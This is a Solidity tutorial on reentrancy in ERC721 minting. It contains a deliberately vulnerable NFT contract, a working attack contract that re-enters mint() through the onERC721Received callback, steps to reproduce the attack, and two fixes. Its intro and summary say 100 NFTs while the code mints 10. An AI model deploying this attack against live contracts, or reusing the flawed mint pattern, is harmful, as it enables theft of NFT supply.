WTF Solidity S16. NFT Reentrancy Attack
Recently, I have been revisiting Solidity, consolidating the finer details, and writing "WTF Solidity" tutorials for newbies.
Twitter: @0xAA_Science | @WTFAcademy_
Community: Discord|Wechat|Website wtf.academy
Codes and tutorials are open source on GitHub: github.com/AmazingAng/WTF-Solidity
English translations by: @to_22X
In this lesson, we will discuss the reentrancy vulnerability in NFT contracts and attack a vulnerable NFT contract to mint 100 NFTs.
NFT Reentrancy Risk
In S01 Reentrancy Attack, we discussed that reentrancy attack is one of the most common attacks in smart contracts, where an attacker exploits contract vulnerabilities (e.g., fallback function) to repeatedly call the contract and transfer assets or mint a large number of tokens. When transferring NFTs, the contract's fallback or receive functions are not triggered. So why is there a reentrancy risk?
This is because the NFT standards (ERC721/ERC1155) have introduced secure transfers to prevent users from accidentally sending assets to a black hole. If the recipient address is a contract, it will call the corresponding check function to ensure that it is ready to receive the NFT asset. For example, the safeTransferFrom() function of ERC721 calls the onERC721Received() function of the target address, and a hacker can embed malicious code in it to launch an attack.
We have summarized the functions in ERC721 and ERC1155 that have potential reentrancy risks:

Vulnerable Example
Now let's learn an example of an NFT contract with a reentrancy vulnerability. This is an ERC721 contract where each address can mint one NFT for free, but we can exploit the reentrancy vulnerability to mint multiple NFTs at once.
Vulnerable Contract
The NFTReentrancy contract inherits from the ERC721 contract. It has two main state variables: totalSupply to track the total supply of NFTs and mintedAddress to keep track of addresses that have already minted to prevent a user from minting multiple times. It has two main functions:
- Constructor: Initializes the name and symbol of the
ERC721NFT. mint(): Mint function where each user can mint one NFT for free. Note: This function has a reentrancy vulnerability!
contract NFTReentrancy is ERC721 {
uint256 public totalSupply;
mapping(address => bool) public mintedAddress;
// Constructor to initialize the name and symbol of the NFT collection
constructor() ERC721("Reentry NFT", "ReNFT"){}
// Mint function, each user can only mint 1 NFT
// Contains a reentrancy vulnerability
function mint() payable external {
// Check if already minted
require(mintedAddress[msg.sender] == false);
// Increase total supply
totalSupply++;
// Mint the NFT
_safeMint(msg.sender, totalSupply);
// Record the minted address
mintedAddress[msg.sender] = true;
}
}
Attack Contract
The reentrancy vulnerability in the NFTReentrancy contract lies in the mint() function, which calls the _safeMint() function in the ERC721 contract, which in turn calls the _checkOnERC721Received() function of the recipient address. If the recipient address's _checkOnERC721Received() contains malicious code, an attack can be performed.
The Attack contract inherits the IERC721Receiver contract and has one state variable nft that stores the address of the vulnerable NFT contract. It has three functions:
- Constructor: Initializes the address of the vulnerable NFT contract.
attack(): Attack function that calls themint()function of the NFT contract and initiates the attack.onERC721Received(): ERC721 callback function with embedded malicious code that repeatedly calls themint()function and mints 10 NFTs.
contract Attack is IERC721Receiver {
NFTReentrancy public nft; // Address of the NFT contract
// Initialize the NFT contract address
constructor(NFTReentrancy _nftAddr) {
nft = _nftAddr;
}
// Attack function to initiate the attack
function attack() external {
nft.mint();
}
// Callback function for ERC721, repeatedly calls the mint function to mint 10 NFTs
function onERC721Received(address, address, uint256, bytes memory) public virtual override returns (bytes4) {
if(nft.balanceOf(address(this)) < 10){
nft.mint();
}
return this.onERC721Received.selector;
}
}
Reproduce on Remix
- Deploy the
NFTReentrancycontract. - Deploy the
Attackcontract with theNFTReentrancycontract address as the parameter. - Call the
attack()function of theAttackcontract to initiate the attack. - Call the
balanceOf()function of theNFTReentrancycontract to check the holdings of theAttackcontract. You will see that it holds10NFTs, indicating a successful attack.

How to Prevent
There are two main methods to prevent reentrancy attack vulnerabilities: checks-effects-interactions pattern and reentrant guard.
Checks-Effects-Interactions Pattern: This pattern emphasizes checking the state variables, updating the state variables (e.g., balances), and then interacting with other contracts. We can use this pattern to fix the vulnerable
mint()function:function mint() payable external {
// Check if already minted
require(mintedAddress[msg.sender] == false);
// Increase total supply
totalSupply++;
// Record the minted address
mintedAddress[msg.sender] = true;
// Mint the NFT
_safeMint(msg.sender, totalSupply);
}Reentrant Lock: It is a modifier used to prevent reentrant functions. It is recommended to use ReentrancyGuard provided by OpenZeppelin.
Summary
In this lesson, we introduced the reentrancy vulnerability in NFTs and attacked a vulnerable NFT contract by minting 100 NFTs. Currently, there are two main methods to prevent reentrancy attacks: the checks-effects-interactions pattern and the reentrant lock.